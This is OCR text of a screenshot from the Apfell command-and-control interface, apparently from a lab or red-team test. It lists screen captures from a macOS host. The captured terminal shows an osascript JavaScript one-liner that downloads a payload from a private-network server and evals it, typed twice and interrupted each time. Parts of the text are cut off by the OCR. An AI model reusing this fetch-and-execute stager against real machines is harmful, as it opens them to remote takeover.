 Manage Operations Operational Views Create Components Services API Reporting Profile (apfell_admin) default
Operation default's Screencaptures
itsafeature@spooky.local(1089) Screencaptures
apfell_admin's screencapture: 2019-03-04-07:15:52.png
apfell_admin's screencapture: 2019-03-04-07:17:09.png
Terminal Shell Edit View Window Help
Updates Available
Do you want to res
updates now or try
Desktop — osascript -l JavaScript -e eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.
~/Desktop — osascript -l JavaScript -i
~/Desktop — -bash
...yption')),$.N
[spooky:Desktop itsafeature$ osascript -l JavaScript -e "eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NS
ata.dataWithContentsOfURL($.NSURL.URLWithString('http://192.168.205.151:8080/test_encryption')),$.NSUTF8StringEncod
ng)));"
^C
[spooky:Desktop itsafeature$ osascript -l JavaScript -e "eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NS
ata.dataWithContentsOfURL($.NSURL.URLWithString('http://192.168.205.151:8080/test_encryption')),$.NSUTF8StringEncod
ng)));"
^C